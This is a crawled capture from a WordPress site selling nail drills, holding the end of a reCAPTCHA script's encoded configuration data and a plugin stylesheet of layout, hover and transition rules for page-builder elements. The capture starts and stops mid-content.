6Aew5MJOMKJw6IsLcO7WHw/E8K8L8K/VSZvw6cRwp7CgcOfwqNvw7DCoWjDs192MgrClzLCg8Kgw6tkw5jDoWPDsm43wqPCosOew7XClVROwpXDpH/DjsOhWsKyw6bCn8KUwqLDhxIzwoxAw47Cp8OzHsKfw6DCgWMrNQ5tU8KOwqJWWzYvwoYFesKbw7TCnMO6GA3Do8OKVsKJA8OEGkkdwrjCqMK+KynCisKNNXTCncK4UcOOwoQ4bmHChcKpwrvDosOdXcOvw6IYw49/BwgLZllLw7/CrcOFQ0NIFsO3w5DDhcORwqFiwo/DkV9yD8Osw5J8cR3CvMKqw73DvHXDvFnDusKGw6VZTB12w41Cw6zDi8Omwo1awpHDvx01wo3CiMKKJ1xvw41pw7Ujw4wpwroNG8Ohw4lsAW4gK1fCsk0pHFoiwpbDkkJ+A1/DgRDCusO/OcOxC3zDmXk1EsKLwq/Clx07w5nCsRPCicOCU8KVMl8/[base64]/Cs8KKwoMtw6dWw5R7w6Zjw4oPw5pmw4o4I35aw74AJzsWGRfCjWBxw73Dq8Kkw4TCssK5SMO8HMOLw7JpwqhuaS7CqwQJPlIKworCrTExwr/DkcKdw4NtaiF4w43DqsKDfyzCnMKkDcOkDh7DiEEuCQjDnMO7T0lTYsKTFjDDnsKFcMOQJg3CojUSw4vDhcK4OsKSwp/[base64]/CsShawpTCtCV6PiTDpDPDn0bCjMO1w7vCk8OvTiPDkhHDjMKbBSl7wojCiXV0w6hgRMK/GMOWaC4iwo8SdMK1Nkosw6oUwqHDs8O2HMOMUVrCtDTCtgzDpXrDmsKRw47CpcKKwqw8OMOXPXVaZ0gpNCzCuHrCqh/[base64]/IMOhw7ENw7vClMOnwrA4wrlqKVZ/b8Oyw7Ayw4wEUzfDvUfDtMONFh/DjsOuwpbCiyPDiAhXejsqNFXCokXCjsKqdxdmwrLDuMKBcwcsKMOrAHYUwq9Dw5Z3O8Olw77CvC4tw48GHkHDiR/[base64]/Cs3p+Yj7DqcKAw6F9w6YPPBJHwpLDqMONS8KNfgDDpcOrw57CvMOxw5bDqMOow7rCkArDrMOIwqsNwq3DksKNP3/CqAB2dcKjw4nDisOVwocbw6FtSsObw6VRBMKlfcOlwoLDhQQBwoHDncO9V8KZw5p0BFg2wotsw67CtMO2wqXCoA/Ct8OYa17DpMOMwpDDimg+w6R0w65BesKUw6UMwpbCvSIJXmNnwq/Dg0rClmUcw5gEw77DsMKRKcKFwrJJw5YsdMOXw4xMwpIRwp3DqH7Cn8OTw5x0MARtw50tPS7DiiTDqHJYbCVkw7h1MUV0wqpoGcOUccKPwqnDmy3DmcKDwpjCjcKQwocldjHCnhtZwo8DYMOBwp3Cpi12QW3DmsKaecK+dQI/w4XCm2nCj3EdwpkTw7bCt8OzaREqenpeMcO8dMKoK8KGw63CmcKewrFAwqwSWGLCq8OuHwUawpHDucKOTQoqc8K/AGrCknAQwq5eMsOCw7A0wr9oI2VsDEY7w5QJMcK5w7jDry0/[base64]/ChMKiwptgBsKnwo0rw6TCp1nCuXLDs8KJGlXDogDCsMKuKHbDqsKjw67CgkAZKMOcZlLClcKcWMKOSsKQwo9Dwr1gwp/DjMKMwqbCpsOJwrQiwrHDisOuwpvDtjTDsgJjXwFIcWlrw5ZZesOjwqlnw7vDgnIRUH7CjUpXw4gBwog/w4rDmDbCgWoXw5PCq2kewr/DnwDDq2kaw7Zyw79fw509YmPDpcKkdMO/w4bCpMOGwoRNw7FMdxQFfCsqdFXCtBM0IMOQwrLCvwM4SgjCqnE7WsK1wrbDisKkasOPw7tBw4smw5/Cp0N8w4ByKU9ueSd+CcOzMsKNwpZYwq/[base64]/DjAguYD7CoSjDt8Olw7wfHyh/EcKqwprCsTMGwrXDlMOzw64CwrJ7w45WwooXHMK8wpjCj8Ozw7wvKSpscMKRcVbCtMK4CcKWw744w5Urw4FfWxAKwpjCt8OWw53CtVEGw7ZXwrVdw7kDwr3Ct3DCojXDlcKqRhTCpMOsWGnClcKKNGzDpcOqXX1oUS5/[base64]/Cly7DjsOhworCksOMTsKrw6BBES53wrY0NlRcBRhWGMOzPDHDpMKWbBcBwo4dwonDtcK9SsKwQmfCkWVLw5RUHGDCiiMEYsOiw7TDvmXCq3FDdsONLAZ7woHDrXIiw5hpRMO2wrnDnMOIBsOywp/CghbDlTN8w69Yw4/DgcObwrQ5QMKgwofCksKrw4Qae8O3esOfdlTCtjzDs8KOwrpwFsO2EcKYw4MRB8K+woLCon0mw4/[base64]/[base64]/DtC7DlmdGwoXDvsOjw44nw6/DolgBK8KoUH0Rw4ZbF8KrJ3nCgcKJYgLDvF0jwp93ZsK+dMOuw6c/cMK6Y3vDnFhzw6U6wplDCT5IfMOhacKFwpdIcsK9YcO4ankSwq3CljrDp8KIw5RsKX8MMyxEwrzDjMO4wpTCuMO6VD/CozReLsKnwpM2I8O0wqvCiEolwqXCucORQ39Vw7YQd8KmdcK5wrJVbVfDnVgfcsOaWlfCjsO0DsOeHGHDoSzDhsOIelASwqBdwqbDlS7ChxXDkQ/CmMOUwq7CnsKfJ8OtwqlDCsOWw58UwrNYF8OhDHHCigA+w5/Dr8Kfw7LDqD/CgE/[base64]/[base64]/eXHDi8Kzf8K+woXCmVFpGSzChcOpeAPCq3pkwrrDn8K6cj7Dn8KcwqNDwo0LH8OmIcKlJGTCnnnChCMow4ReYETCh8KXw5bChMOuw7DCgsOfw7Aqwq5Vwq3Cu8KxwpTCt8Oxwpsxw5TClRPDnFFCw4zDuMKDw7HDncO8wqvDk8OuLE/[base64]/CjyLDm8KrUsKDwqrCusOTwr5dSnbDrBLCoMOqwqPDoB8bLAVQwpJWJMKUw7R7fMObwrhWwpBaS8ORH1ZFwpnDmsOLM8Ohw4ASYVjCr1rCiRLCmnQYHz/CmHPDiMOgcUUgw61NwpvCiGNIGmUFcsOdBAHDj8KlesOqwqs0dMOOw588w6rDncOIw6Emwogow5VJVcK/wrArd1nCiTtUwrNhw6jCiMOiZh0lV8KWIT3Dry/CoCFJGywawp13wp/DngzDoyLDtUlswpXCkGvDmGBqwpMKwpHCtjbDlsO+w4gKCFQ1EsKZwpXCisKXw7DCjMO2wqHCvyUHL8O+wqBUw4vDqMKSDVJkwq/Dp2Umb8Kuw6HDosOlesO+wrM7LMOTEMKiaWlaw4I/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,888],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.brunsonnaildrill.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221z7wgwjGt+aTDn8AMIvTlcUiztRc0cfWgASZa3yJ1yA\\u003d\x22,1,0,null,1,1765722770969,0,0,[162],null,[110],\x22RC-BJrCaKAYU9OQMw\x22,null,null,null,null,null,\x220dAFcWeA4t7b03eW_cQEdDvJSmfoExzsKguvPW-krFX3mB2onBapmLyc28fp1p-TTjwzVth-cWuNJzntNUx4JaUlIxvllO1LhKKw\x22,1765805571099]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/style.css?ver=6.9
body_size: 15782
content:


/*---------=====  Icons with Text  =====---------   */

.icon-text.layout-1 {

}
img{
    width: 100%;
}
a{
    text-decoration: none!important;
}

.clearfix::after {
  content: "";
  clear: both;
  display: table;
}
.advc_fb{
    background: #007ACC;
    color:#fff;
    border-color:#fff;
}
.advc_fb:hover{
    background: #fff;
    color:#007ACC;
    border-color:#007ACC;
}


.box-hover-5:hover .box-title_advc,.box-hover-6:hover .box-title_advc,.box-hover-7:hover .box-title_advc,.box-hover-8:hover .box-title_advc,.box-hover-9:hover .box-title_advc,.box-hover-10:hover .box-title_advc,.box-hover-10:hover .box-title_advc,.box-hover-11:hover .box-title_advc,.box-hover-12:hover .box-title_advc,.box-hover-13:hover .box-title_advc,.box-hover-14:hover .box-title_advc,.box-hover-15:hover .box-title_advc,.box-hover-16:hover .box-title_advc,.box-hover-17:hover .box-title_advc{
    color:#fff;
}


.box-hover-5:hover .box-desc,.box-hover-6:hover .box-desc,.box-hover-7:hover .box-desc,.box-hover-8:hover .box-desc,.box-hover-9:hover .box-desc,.box-hover-10:hover .box-desc,.box-hover-10:hover .box-desc,.box-hover-11:hover .box-desc,.box-hover-12:hover .box-desc,.box-hover-13:hover .box-desc,.box-hover-14:hover .box-desc,.box-hover-15:hover .box-desc,.box-hover-16:hover .box-desc,.box-hover-17:hover .box-desc{
    color:#fff;
}

.uppercase {
    text-transform: uppercase;
}
.text-white {
    color: #fff;
}
.font-weight_08 {
    font-weight: 800;
}
.tpadding-11 {
    padding-top: 110px;
}
.rpadding-01 {
    padding-right: 10px ;
}
.advc_box_brdr{
    border:1px solid #ededed;
    padding:10px;
}

.advc_info_v1 .icon-text-advc.layout-1 {
  text-align: center;
}

.advc_info_v1 .icon-text-advc.layout-1 .icon {
  width: 50px;
  margin: auto;
}
.advc_info_v1 .icon-text-advc.layout-1 h3 {
  font-size: 18px;
  margin-top: 10px;
}
.advc_info_v1 .icon-text-advc.layout-1 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-1 .dis {
  font-size: 14px;
  color: #848484;
  text-align:center;
  font-family: "Poppins";
}
.advc_info_v1 .icon-text-advc.layout-2 {
  margin-left: 100px;
}
.advc_info_v1 .icon-text-advc.layout-2 .icon {
  background-color: #0485e1;
  padding: 20px;
  border-radius: 70px;
  display: inline-block;
  float: left;
  margin-left: -100px;
}
.advc_info_v1 .icon-text-advc.layout-2 .icon img {
  width: 28px;
  height: auto;
}
.advc_info_v1 .icon-text-advc.layout-2 h3 {
  font-size: 18px;
  padding-top: 10px;
  margin-bottom: 0px;
}
.advc_info_v1 .icon-text-advc.layout-2 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-2 .dis {
  font-size: 14px;
  color: #848484;
}
.advc_info_v1 .icon-text-advc.layout-3 {
  text-align: center;
}
.advc_info_v1 .icon-text-advc.layout-3 .icon {
  background-color: #0485e1;
  padding: 15px;
  border-radius: 50%;
  display: inline-block;
}
.advc_info_v1 .icon-text-advc.layout-3 h3 {
  font-size: 18px;
  margin-top: 10px;
}
.advc_info_v1 .icon-text-advc.layout-3 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-3 .dis {
  font-size: 14px;
  color: #848484;
}
.advc_info_v1 .icon-text-advc.layout-4 {
  text-align: center;
}
.advc_info_v1 .icon-text-advc.layout-4 .icon img {
  border-radius: 50%;
}
.advc_info_v1 .icon-text-advc.layout-4 h3 {
  font-size: 18px;
  margin-top: 10px;
}
.advc_info_v1 .icon-text-advc.layout-4 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-4 .dis {
  font-size: 14px;
  color: #848484;
}
.advc_info_v1 .icon-text-advc.layout-5 {
  margin-left: 100px;
}
.advc_info_v1 .icon-text-advc.layout-5 .icon {
  margin-left: -100px;
  width: 70px;
  height: 70px;
  text-align: center;
  padding: 20px 0px;
  background-color: #0485e1;
  border-radius: 5px;
  float: left;
  text-align: center;
}
.advc_info_v1 .icon-text-advc.layout-5 .icon img {
  width: 30px;
}
.advc_info_v1 .icon-text-advc.layout-5 h4 a {
  padding-top: 10px;
  font-size: 18px;
  color: #000;
  display: block;
}
.advc_info_v1 .icon-text-advc.layout-5 .text {
  color: #828282;
  font-size: 13px;
}
.advc_info_v1 .icon-text-advc.layout-1 img {
    width:100%
}
.icon-text-advc.layout-1 h3 {
    text-decoration:none;
    color:#1b1b1b;
    text-align:center;
}
.advc_info_v1 .icon-text-advc.layout-1 a {
    text-decoration:none;
}

/*---------=====  Img with Text  =====--------- */
.advc_info_v2.firo-img-text.layout-1 {
  text-align: center;
}
.advc_info_v2.firo-img-text.layout-1 .img img {
  border-radius: 20px;
}
.advc_info_v2.firo-img-text.layout-1 h4 {
  margin: 30px auto 20px auto;
  font-size: 18px;
  font-weight: 600;
  color: #000;
}
.advc_info_v2.firo-img-text.layout-1 .text {
  color: #848484;
}
.advc_info_v2.firo-img-text.layout-2 {
  text-align: center;
  border-radius: 10px;
  overflow: hidden;
}
.advc_info_v2.firo-img-text.layout-2 h4 {
  padding: 20px 0px 20px 0px;
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  color: #fff;
}
.advc_info_v2.firo-img-text.layout-3 {
  margin-left: 130px;
  margin-bottom: 30px;
  clear: both;
}
.advc_info_v2.firo-img-text.layout-3 .img-in {
  margin-left: -130px;
  float: left;

}
.advc_info_v2.firo-img-text.layout-3 img{
    border-top-left-radius:22px!important;
      height:100px;
  width:110px;
}

.advc_info_v2.firo-img-text.layout-3 .content {
  padding-top: 25px;
}
.advc_info_v2.firo-img-text.layout-3 .content p {
  color: #717171;
}
.advc_info_v2.firo-img-text.layout-4 {
  background-color: #fff;
  text-align: center;
  padding: 30px;
  border-radius: 20px;
  margin-top: 50px;
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, 0.1);
}
.advc_info_v2.firo-img-text.layout-4 img {
  margin-top: -120px;

}
.advc_info_v2.firo-img-text.layout-4 h4 {
  padding: 20px 0px 20px 0px;
  margin: 0;
  font-size: 23px;
  font-weight: 600;
  color: #50627a;
}
.advc_info_v2.firo-img-text.layout-4 .text {
  padding-bottom: 25px;
  color: #717171;
}
.advc_info_v2.firo-img-text.layout-4 .firo-bottom {
  font-size: 14px;
  font-weight: 600;
}
a.firo-bottom {
  background-color: #0485e1;
  color: #fff;
  border-radius: 35px;
  display: inline-block;
}
a.firo-bottom:hover {
  background-color: #999;
  color: #fff;
}
a.firo-bottom.sm {
  padding: 6px 30px 6px 30px;
}
.advc_info_v2.firo-img-text.layout-5 {
  text-align: center;
  background-color: #f5f5f5;
}
.advc_info_v2.firo-img-text.layout-5.dark {
  background-color: #161614;
}
.advc_info_v2.firo-img-text.layout-5.dark .info h4 {
  color: #dedada;
}
.advc_info_v2.firo-img-text.layout-5.dark .info h4 a {
  color: #dedada;
}
.advc_info_v2.firo-img-text.layout-5.dark .info .text {
  color: #848484;
}
.advc_info_v2.firo-img-text.layout-5 .info {
  padding: 30px;
}
.advc_info_v2.firo-img-text.layout-5 .info h4 {
  font-size: 18px;
  margin-bottom: 25px;
}
.advc_info_v2.firo-img-text.layout-6 {
  padding: 12px;
  border-radius: 150px;
  margin-bottom: 45px;
  border: 1px solid #e7e7e7;
  background: white;
  background: -moz-linear-gradient(top, white 0%, #f6f6f6 100%);
  background: -webkit-linear-gradient(top, white 0%, #f6f6f6 100%);
  background: linear-gradient(to bottom, white 0%, #f6f6f6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
}
.advc_info_v2.firo-img-text.layout-6 .img img {
  border-radius: 50%;
}
.advc_info_v2.firo-img-text.layout-6 .info {
  margin-top: 15px;
}
.advc_info_v2.firo-img-text.layout-6 .info h4 {
  font-size: 18px;
}
.advc_info_v2.firo-img-text.layout-6 .info .text {
  color: #717171;
}
.advc_info_v2.firo-img-text.layout-6.left {
  text-align: left;
}
.advc_info_v2.firo-img-text.layout-6.left .img {
  float: left;
  margin-right: 30px;
}
.advc_info_v2.firo-img-text.layout-6.right {
  text-align: right;
}
.advc_info_v2.firo-img-text.layout-6.right .img {
  float: right;
  margin-left: 30px;
}



/*team layout 2

*/
.advc_team_v1.team.layout-2 {
  text-align: center;
}
.advc_team_v1.team.layout-2 .img-out {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  background-color: #000;
  display: inline-block;
}
.advc_team_v1.team.layout-2 .img-out img {
  border-radius: 10px;
  transition: .5s ease;
}
.advc_team_v1.team.layout-2 .img-out .social-media {
  background-color: #0485e1;
  position: absolute;
  bottom: -30px;
  margin: auto;
  left: 0;
  right: 0;
  width: 150px;
  padding: 0;
  text-align: center;
  border-radius: 5px;
  transition: .5s ease;
}
.advc_team_v1.team.layout-2 .img-out .social-media li {
  display: inline-block;
}
.advc_team_v1.team.layout-2 .img-out .social-media li a {
  color: #fff;
  margin: auto 8px;
}
.advc_team_v1.team.layout-2:hover .img-out .social-media {
  bottom: 20px;
}
.advc_team_v1.team.layout-2:hover .img-out img {
  opacity: .5;
}
.advc_team_v1.team.layout-2 h2.name {
  margin: 15px auto 0px auto;
  font-size: 16px;
  color: #214158;
}
.advc_team_v1.team.layout-2 .dis {
  font-size: 12px;
  color: #525252;
}
/* ==============================================================
     # Our services
=================================================================== */
.advc_serv_v1.our-services .item {
  -moz-box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #ffffff;
}

.advc_serv_v1.our-services .item .info {
  padding: 50px 30px;
}

.advc_serv_v1.our-services .services-items .owl-stage-outer {
  margin: 0 -15px;
  padding: 15px;
}

.advc_serv_v1.our-services .item .icon i {
  background: #fd0060 none repeat scroll 0 0;
  color: #ffffff;
  display: inline-block;
  font-size: 50px;
  height: 100px;
  line-height: 100px;
  text-align: center;
  width: 100%;
}

.advc_serv_v1.our-services .item h4 {
  font-weight: 600;
  text-transform: capitalize;
}

.advc_serv_v1.our-services .item a {
  color: #fd0060;
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
}

.advc_serv_v1.our-services .item a:hover {
  color: #232323;
}
/*============ Feature boxes ============ */

/*   feature-box01
 ------------------------------ */

.advc_serv_v2.feature-box01 {
    width: 100%;
    text-align:center;
    padding:25px 25px;
    -webkit-transition: all .5s ease 0s;
   -moz-transition: all .5s ease 0s;
}
.advc_serv_v2.feature-box01 i{
       color:#1abc9c;
       transition: all 0.5s ease 0s;
}

.advc_serv_v2.feature-box01 .iconbox {
    width: 135px;
    height: 135px;
    line-height: 138px;
    font-size: 36px;
    color: #323335;
    font-weight:900;
    text-align:center;
    padding: 0px;
    border:solid #fff 4px;
    margin: 0 auto;
    transition: all 0.5s ease;
}
.advc_serv_v2.feature-box01 .iconbox:hover{
   border-color:#1ABC9C;
}

.advc_serv_v2.feature-box01 :hover.iconbox  {
    border-radius:100%;
    border-style:solid;
    border-width: 4px;
}
.advc_serv_v2.feature-box01 .iconbox.active {
    border-radius:100%;
    border-style:solid;
    border-width:4px;
    border-color:#1ABC9C;
}



/*   feature-box02
 ------------------------------ */
.advc_serv_v2.feature-box02 {
    width: 100%;
    padding:10px 10px;
   -webkit-transition: all .5s ease 0s;
   -moz-transition: all .5s ease 0s;
}
.advc_serv_v2.feature-box02 .icon {
    font-size: 32px;
    transition: all 0.3s ease-out 0s;
}
.advc_serv_v2 .box-shadow-1 {       -moz-
    -webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.1);
}
.advc_serv_v2 .box-shadow-2 {
    -webkit-box-shadow: 0px 8px 20px 0px rgba(0,0,0,0.16);
    -moz-box-shadow: 0px 8px 20px 0px rgba(0,0,0,0.16);
    box-shadow: 0px 8px 20px 0px rgba(0,0,0,0.16);
}
.advc_serv_v2.feature-box01 .icon i,.feature-box02 .icon i{
    color:#1abc9c;
}
.advc_serv_v2.feature-box01:hover .feature-box01-icon,.feature-box02:hover .feature-box02-icon {
    color: #05C1FF;

}

/*============ Feature boxes ============ */
/*============ image hover zoom============ */
.advc_team_v2.imghoverzoom {
    position:relative;
    height:300px;
}
.advc_team_v2.imghoverzoom img{
    height: 100%;
}

.advc_team_v2.imghoverzoom .textbox {
    width: 100%;
    height: 100%;
    position:absolute;
    top:0;
    left:0;
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
    background-color: rgba(29,32,37,0.9);
    opacity: 0;
}
.advc_team_v2.imghoverzoom:hover .textbox {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
.advc_team_v2.imghoverzoom .textbox {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.advc_team_v2.imghboxtext {
    position:relative;
}
.advc_team_v2.imghboxtext .textbox {
    width: 0%;
    height: 70%;
    padding-left: 8%;
    position:absolute;
    top: 100px;
    left: 90px;
    background-color: rgba(29,32,37,0.9);
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.advc_team_v2.imghboxtext:hover .textbox {
    width: 50%;
    opacity: 1;
}
.advc_team_v2.imghboxtext a.go {
    position: absolute;
    left: 0;
    top: 332px;
    color: #fff;
    padding: 10px;
}
.advc_team_v2.imghboxtext a.go:hover {
    left: 5px;
}
.advc_team_v2.imghoverzoom i.imghoverzoom-icon{
    color:#1abc9c;
}
.advc_team_v2.imghoverzoom .imghoverzoom-icon:hover{
    color: #05C1FF;

}


/***

====================================================================
            Servic1e Section
====================================================================

***/


.advc_serv_v3.services-section{
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 100px 0 0;
}

.advc_serv_v3.services-section:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: #2154cf;
    opacity: .90;
    content: "";
}

.advc_serv_v3.services-section:after{
    position: absolute;
    left: 0;
    bottom: 0;
    height: 190px;
    width: 100%;
    background-color: #ffffff;
    content: "";
}

.advc_serv_v3.services-carousel{
    position: relative;
}

.advc_serv_v3.service-block .innerr-box{
    position: relative;
    display: block;
}

.advc_serv_v3.service-block .image-box{
    position: relative;
}

.advc_serv_v3.service-block .image-box figure{
    position: relative;
    margin: 0;
}

.advc_serv_v3.service-block .image-box img{
    width: 100%;
    height: auto;
    display: block;
}

.advc_serv_v3.service-block .image-box .overlay-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
    padding: 70px 55px;
}

.advc_serv_v3.service-block .image-box .overlay-box .text{
    position: relative;
    font-size: 15px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 400;
    z-index: 1;
    margin-bottom: 50px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
}

.advc_serv_v3.service-block .innerr-box:hover .image-box .overlay-box .text{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}

.advc_serv_v3.service-block .image-box .overlay-box .link-box{
    position: relative;
    display: block;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
}

.advc_serv_v3.service-block .image-box .overlay-box .link-box a{
    font-size: 15px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 500;
    font-family: "Raleway", sans-serif;
}

.advc_serv_v3.service-block .image-box .overlay-box .link-box a:hover{
    text-decoration: underline;
}

.advc_serv_v3.service-block .innerr-box:hover .image-box .overlay-box .link-box{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}

.advc_serv_v3.service-block .image-box .overlay-box:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background:  #222222 padding-box content-box;
    padding: 10px;
    content: "";
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.5) rotateX(180deg);
    -moz-transform: scale(0.5) rotateX(180deg);
    -ms-transform: scale(0.5) rotateX(180deg);
    -o-transform: scale(0.5) rotateX(180deg);
    transform: scale(0.5) rotateX(180deg);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.advc_serv_v3.service-block .innerr-box:hover .overlay-box:before{
    opacity: .90;
    -webkit-transform: scale(1) rotateX(0deg);
    -moz-transform: scale(1) rotateX(0deg);
    -ms-transform: scale(1) rotateX(0deg);
    -o-transform: scale(1) rotateX(0deg);
    transform: scale(1) rotateX(0deg);
    visibility: visible;
}

.advc_serv_v3.service-block .caption-box{
    position: relative;
    padding: 9px 0;
    border: 1px solid #dddddd;
}

.advc_serv_v3.service-block .caption-box .caption{
    position: relative;
    min-height: 45px;
    padding-left: 85px;
}

.advc_serv_v3.service-block .caption-box .caption .icon{
    position: absolute;
    left: 0;
    top: 0px;
    height: 50px;
    width: 85px;
    text-align: center;
    line-height: 50px;
    font-size:  34px;
    color: #2154cf;
}

.advc_serv_v3.service-block .caption-box .caption:hover .icon{
    color: #222222;
}

.advc_serv_v3.service-block .caption-box .caption h3{
    position: relative;
    font-size:  18px;
    line-height: 30px;
    color: #222222;
    font-weight: 700;
    padding: 10px 0;
    text-transform: uppercase;
}

.advc_serv_v3.service-block .caption-box .caption h3 a{
    color: #222222;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
/***

====================================================================
            image-box
====================================================================

***/


.advc_serv_v4.case-block{
    position: relative;
    margin-bottom: 30px;
}

.advc_serv_v4.case-block.mix{
    display: none;
}

.advc_serv_v4.case-block .image-box{position: relative;
    overflow: hidden;
}

.advc_serv_v4.case-block .image{
    position: relative;
}

.advc_serv_v4.case-block .image a{
    display: block;
}

.advc_serv_v4.case-block .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v4.case-block .image-box:hover .image img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.advc_serv_v4.case-block .caption-box{
    position: absolute;
    left: 0;
    bottom: 30%;
    padding: 15px 40px;
    min-width: 300px;
    background-color: rgba(34,34,34,.80);
    -webkit-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    transition: all 400ms ease;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin:left;
    -moz-transform-origin:left;
    -ms-transform-origin:left;
    -o-transform-origin:left;
    transform-origin:left;
    opacity: 0;
}

@media only screen and (max-width: 600px) {
    .advc_serv_v4.case-block .caption-box{
    min-width: 220px;}
}

.advc_serv_v4.case-block .image-box:hover .caption-box{
    opacity: 1;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}

.advc_serv_v4.case-block .caption-box h5{
    position: relative;
    font-size: 16px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 2px;
}

.advc_serv_v4.case-block .caption-box h5 a{
    color: #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v4.case-block .caption-box h5 a:hover{
/*	color: #2154cf;*/
}

.advc_serv_v4.case-block .caption-box .info{
    position: relative;
    padding-left:0px;
}
.advc_serv_v4.case-block .caption-box .info p{
    position: relative;
    display: inline-block;
    font-size: 13px;
    line-height: 20px;
    color: #f1f1f1;
    font-weight: 400;
    padding-right: 8px;
    margin-right: 7px;
    width:100%
}
.advc_serv_v4.case-block .caption-box .info li{
    position: relative;
    display: inline-block;
    font-size: 12px;
    line-height: 20px;
    color: #f1f1f1;
    font-weight: 400;
    padding-right: 8px;
    margin-right: 7px;
}

.advc_serv_v4.case-block .caption-box .info li:before{
    position: absolute;
    right: -1px;
    top: 4px;
    height: 12px;
    width: 1px;
    background-color: #f1f1f1;
    content: "";
}

.advc_serv_v4.case-block .caption-box .info li:last-child:before{
    display: none;
}

.advc_serv_v4.case-block .caption-box .icon-box{
    position: absolute;
    right: 32px;
    top: 22px;

}

.advc_serv_v4.case-block .caption-box .icon-box a{
    display: inline-block;
    font-size: 16px;
    line-height: 20px;
    height: 22px;
    width: 22px;
    border: 2px solid #ffffff;
    color: #ffffff;
